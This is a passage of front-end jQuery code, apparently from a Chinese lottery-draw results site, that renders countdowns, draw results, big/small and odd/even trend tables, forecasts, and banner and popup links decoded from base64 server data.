    var sec = parseInt(time%60);
    if(hour < 10){
        hour = "0" + hour;
    }
    if(min < 10){
        min = "0" + min;
    }
    if(sec < 10){
        sec = "0" + sec;
    }
    if(time >= 0){
        var timeHtml = "<b>"+ min +"</b><span>:</span><b>"+ sec +"</b><span></span>";
        if(hour > 0){
            timeHtml = "<b>"+ hour +"</b><span>:</span><b>"+ min +"</b><span>:</span><b>"+ sec +"</b><span></span>";
        }
        $("#times").html(timeHtml);
        $("#mi-time").html(min + ":" + sec);
    } else {
        getDataFile();
        //getData();
        // $("#loading").show();
        // $("#issues").hide();
        $("#times").html("开奖中");
        //$(".center-lo").show();
    }
}

function getDataFile() { 
    let nowTs = Date.parse(new Date()) / 1000
    $.ajax({
        url: '/open/' + appData['type'] + '.js?_=' + nowTs,
        type: 'GET',
        success: function (res) {
            let nowSec = res - nowTs
            if (nowSec >= 0) {
                getData()
            }
        }
    })
}

function getData(){
    $.ajax({
        url: '/data/get/checkData?type=' + appData['type'],
        type: 'GET',
        success: function (res) {
            if(res.time.t > 0){
                clearInterval(timeout);
                appData = res;
                showPage();
                formatData();
                $("#loading").hide();
                $("#issues").show();
                reset_tc();
                $(".center-lo").hide();
            }
        }
    })
}

function formatIssue(issue){
    var issueData = appData['issue'];
    $.each(issueData,function(i, v){
        if(v['qishu'] == issue){
            $("#qishu2").text(v['qishu']);
            $("#num1").text(v['num1']);
            $("#num2").text(v['num2']);
            $("#num3").text(v['num3']);
            $("#num4").text(v['sum']);
            $("#num4").attr('class', 'color-' + v['color']);
            
            var dx, ds;
            if(v['sum'] > 13){
                dx = '<span class="type-o">大</span>';
            } else {
                dx = '<span class="type-g">小</span>';
            }
            if(v['sum'] % 2 != 0){
                ds = '<span class="type-g">单</span>';
            } else {
                ds = '<span class="type-o">双</span>';
            }
            $("#dxds").html("");
            $("#dxds").append(dx + ds);
            return false;
        }
    });
}

function formatIssueList(){
    $(".issue-more").html("");
    //console.log(appData);
    $.each(appData['issue'], function(i, item) {
        $(".issue-more").append("<li>"+ item['qishu'] +"</li>");
    });
}

function formatResult(){
    //var resultHtml = '<div class="result-tr"><span>'+ appData['issue'][0]['qishu'] +'</span><span class="p150">'+ appData['issue'][0]['time'] +'</span><span>'+ appData['issue'][0]['num1'] +'+'+ appData['issue'][0]['num2'] +'+'+ appData['issue'][0]['num3'] +'='+ appData['issue'][0]['sum'] +'</span></div>';
    var resultHtml = '<div class="result-tr"><span>'+ appData['issue'][0]['qishu'] +'</span><span class="p150">'+ appData['issue'][0]['time'] +'</span><span>'+ appData['issue'][0]['num1'] +'+'+ appData['issue'][0]['num2'] +'+'+ appData['issue'][0]['num3'] +'='+ '<span class="color-'+ appData['issue'][0]['color'] +'">'+ appData['issue'][0]['sum'] +'</span>' +'</span></div>';
    $("#result .result-thead").after(resultHtml);
    $("#result .result-tr").eq(-1).remove();
}

function formatTrend(){
    var da, xiao, dan, shuang, dadan, dashuang, xiaodan, xiaoshuang;
    var sum = Number(appData['issue'][0]['sum']);
    if(sum > 13){
        da = '<span><i class="badge-o">大</i></span>';
        xiao = '<span></span>';
        if(sum % 2 != 0){
            dadan = '<span class="p120"><i class="badge-g">大单</i></span>';
            dashuang = '<span class="p120"></span>';
        } else {
            dadan = '<span class="p120"></span>';
            dashuang = '<span class="p120"><i class="badge-o">大双</i></span>';
        }
        xiaodan = '<span class="p120"></span>';
        xiaoshuang = '<span class="p120"></span>';
    } else {
        da = '<span></span>';
        xiao = '<span><i class="badge-g">小</i></span>';
        if(sum % 2 != 0){
            xiaodan = '<span class="p120"><i class="badge-g">小单</i></span>';
            xiaoshuang = '<span class="p120"></span>';
        } else {
            xiaodan = '<span class="p120"></span>';
            xiaoshuang = '<span class="p120"><i class="badge-o">小双</i></span>';
        }
        dadan = '<span class="p120"></span>';
        dashuang = '<span class="p120"></span>';
    }
    if(sum % 2 != 0){
        dan = '<span><i class="badge-g">单</i></span>';
        shuang = '<span></span>';
    } else {
        dan = '<span></span>';
        shuang = '<span><i class="badge-o">双</i></span>';
    }
    var trendHtml = '<div class="result-tr"><span class="p200">'+ appData['issue'][0]['qishu'] +'</span><span>'+ sum +'</span>'+ da + xiao + dan + shuang + dadan + dashuang + xiaodan + xiaoshuang + '</div>';
    $("#trend .result-thead").after(trendHtml);
    $("#trend .result-tr").eq(-1).remove();
}

function formatCensus(){
    $.each(appData['num']['done_data'], function(i, item) {
        $("#" + i).html(item);
    });
    $.each(appData['num']['pode_data'], function(i, item) {
        $("#" + i).html(item);
    });
}

function formatForecast(){
    var gameType = appData.type;

    if ($(".forecast-nav span:eq(0)").hasClass("active")) {
        getForecastData(gameType, 'zh');
    } else if ($(".forecast-nav span:eq(1)").hasClass("active")){
        getForecastData(gameType, 'sz');
    } else if ($(".forecast-nav span:eq(2)").hasClass("active")){
        getForecastData(gameType, 'dx');
    } else if ($(".forecast-nav span:eq(3)").hasClass("active")){
        getForecastData(gameType, 'ds');
    }
}


function closeAl()
{
    $('.al-bg').hide();
    $.cookie('show_alert', '1', { expires: 1 })
}

function showAl()
{
    $('.al-bg').show();
}

checkDomain()
function checkDomain(){
    var host = window.location.host,
    urlList = [
        'qx28.vip',
        'pczi.cn',
        'jd28.tv',
        'jd28.co'
    ];
    if(urlList.indexOf(host) > -1){
        setTimeout(function(){
            window.location.href = 'http://www.baidu.com'
            //$('.banner a').attr("href", "https://jq.qq.com/?_wv=1027&k=517XBa1n");
            // $('.banner img').attr("src", "https://jarvis-img-sg.alicdn.com/jarvis/consult/122/OTl2ZGkydzliNzVTdjEyeTRKNlFSQ2QxOFZBY3NWYTI=.jpg");
        }, 100);
    }
}

function hideIosLogo(){
    $('.foot-bookmark').hide()
    $.cookie('show_ioslogo', '1', { expires: 1 })
}

function getPageDatas() {
    $.ajax({
        url: '/data/get/getPageDatas',
        type: 'GET',
        success: function (res) {
            res = res.slice(8)
            res = JSON.parse(window.atob(res));
            $('.banner').html('');
            
            res.banner.forEach(element => {
                $('.banner').append('<a id="b_' + element.id + '" href="/game/page/link?id=' + element.id + '&url=' + element.link + '" target="_blank"></a>');
            });
            
            res.banner.forEach(element => {
                var xhr = new XMLHttpRequest();
                xhr.open("get", element.img, true);
                xhr.responseType = "blob";
                xhr.onload = function () {
                    if (this.status == 200) {
                        var blob = this.response;
                        var img = document.createElement("img");
                        img.onload = function (e) {
                            window.URL.revokeObjectURL(img.src);
                        };
                        img.src = window.URL.createObjectURL(blob);
                        $('#b_' + element.id).append('<img src="' + img.src + '" />');
                    }
                }
                xhr.send();
            });

            if(res.alert.length == 1){
                let item = res.alert[0]
                $('#al').html('<div class="al-bg" id="al-close"><div class="al-model-bg" onclick="closeAl()"><div class="al-model"><div class="al-title">请认准本开奖网网址</div><img src="'+item.qrcode+'" class="al-qrcode"><div class="al-a"><a class="al-a-1" href="/game/page/linkalert?id='+item.id+'&index=1&url='+item.item1url+'" target="_blank">'+item.item1+'</a><a class="al-a-2" href="/game/page/linkalert?id='+item.id+'&index=2&url='+item.item2url+'" target="_blank">'+item.item2+'</a><a class="al-a-3" href="/game/page/linkalert?id='+item.id+'&index=3&url='+item.item3url+'" target="_blank">'+item.item3+'</a></div></div></div></div><img class="al-show" id="al_ball" src="https://images.htqwhj.com/images/touzhu.png" onclick="showAl()">');
            }
        }
    })
}
